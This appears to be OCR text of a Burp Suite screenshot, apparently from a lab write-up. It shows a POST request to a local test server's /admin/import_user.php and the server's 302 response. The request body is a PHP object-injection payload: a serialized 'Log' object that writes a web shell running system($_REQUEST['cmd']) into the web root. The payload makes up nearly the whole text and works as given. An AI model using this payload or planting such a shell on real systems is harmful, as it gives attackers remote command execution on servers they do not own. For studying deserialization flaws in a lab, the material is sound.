 Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw \n Actions
1 POST /admin/import_user.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/index.php
12 Cookie: PHPSESSID=5hg6tm3nmuhrhoqfe0m9f50cir
13 Upgrade-Insecure-Requests: 1
14
15 userobj=O:3:"Log":2:{s:1:"f";s:27:"/var/www/html/0x4rt3mis.php";s:1:"m";s:34:"<?php+system($_REQUEST["cmd"]);+?>";}
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Nov 2021 00:32:55 GMT
3 Server: Apache/2.4.38 (Debian)
4 location: /index.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9